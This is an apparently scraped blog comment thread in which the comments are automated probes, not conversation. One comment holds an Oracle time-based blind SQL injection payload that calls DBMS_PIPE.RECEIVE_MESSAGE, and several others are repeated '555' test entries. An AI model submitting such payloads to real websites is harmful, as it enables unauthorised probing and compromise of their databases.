
December 6, 2025 at 11:28 pm
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),15) from dual)
Reply
e
December 7, 2025 at 12:26 am
555
Reply
e
December 7, 2025 at 12:28 am
555
Reply
e
December 7, 2025 at 12:28 am
555